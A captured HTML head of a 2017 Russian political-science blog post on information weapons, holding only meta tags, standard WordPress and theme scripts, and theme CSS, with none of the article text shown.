

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idaten.ru/politological/informatsionnoe-orujie-v-sovremennom-mire
body_size: 19143
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <title>Информационное оружие в современном мире - Ида Тен</title>
  <meta charset="utf-8">
  <meta name="theme-color" content="#23282b">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="pingback" href="/xmlrpc.php">
  <meta property="og:image" content="https://idaten.ru/wp-content/uploads/2017/06/june-24.jpg">
  <meta name="author" content="Флоренция Нами">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/05/cropped-favicon-300x300.png">
  <meta name="description" content="Испокон веков люди боролись за своё «место под солнцем», постоянно нарушая покой друг друга. Но никогда угроза уничтожения МИРА не стояла так остро, как в">
  <meta name="robots" content="noodp">
  <link rel="canonical" href="https://idaten.ru/politological/informatsionnoe-orujie-v-sovremennom-mire">
  <link rel="publisher" href="https://plus.google.com/u/0/110776494041246134528">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Информационное оружие в современном мире - Ида Тен">
  <meta property="og:description" content="Испокон веков люди боролись за своё «место под солнцем», постоянно нарушая покой друг друга. Но никогда угроза уничтожения МИРА не стояла так остро, как в">
  <meta property="og:url" content="https://idaten.ru/politological/informatsionnoe-orujie-v-sovremennom-mire">
  <meta property="og:site_name" content="Ида Тен">
  <meta property="article:section" content="Политология">
  <meta property="article:published_time" content="2017-06-06T17:49:37+03:00">
  <meta property="og:image" content="https://idaten.ru/wp-content/uploads/2017/06/june-24.jpg">
  <meta property="og:image:width" content="773">
  <meta property="og:image:height" content="600">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="Испокон веков люди боролись за своё «место под солнцем», постоянно нарушая покой друг друга. Но никогда угроза уничтожения МИРА не стояла так остро, как в">
  <meta name="twitter:title" content="Информационное оружие в современном мире - Ида Тен">
  <meta name="twitter:site" content="@idatenru">
  <meta name="twitter:image" content="https://idaten.ru/wp-content/uploads/2017/06/june-24.jpg">
  <meta name="twitter:creator" content="@idatenru">
  <meta property="DC.date.issued" content="2017-06-06T17:49:37+03:00">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента комментариев к «Информационное оружие в современном мире»" href="/politological/informatsionnoe-orujie-v-sovremennom-mire/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idaten.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        /*! This file is auto-generated */
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ez-icomoon-css" href="/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ez-toc-css" href="/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css" type="text/css" media="all">
  <style id="ez-toc-inline-css" type="text/css">
  div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
  </style>
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&ver=7.8.1" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css" type="text/css" media="all">
  <script type="text/javascript">
  /* <![CDATA[ */
  var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"\u0418\u0434\u0430 \u0422\u0435\u043d","site_url":"https:\/\/idaten.ru","always_link_site":"false"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/append-link-on-copy/js/append_link.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js"></script>
  <script type="text/javascript">
  (function(){window.wpym.counters = JSON.parse('[{"number":"93346032","webvisor":0}]');window.wpym.targets = JSON.parse('[]');})();
  </script>

  <meta name="generator" content="WordPress 5.4.16">
  <link rel="shortlink" href="/?p=843">
  
  

  
  
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tds_general_modal_image="yes";
  var td_ajax_url="https:\/\/idaten.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
  var td_get_template_directory_uri="https:\/\/idaten.ru\/wp-content\/themes\/Newspaper";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show";
  var tds_header_style="9";
  var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
  var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#009688";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
  var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
  var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
  var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
  var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    

  body {
        background-image:url("/wp-content/uploads/2017/04/background.png");
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
        background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #009688;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
        color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
                background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
        background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
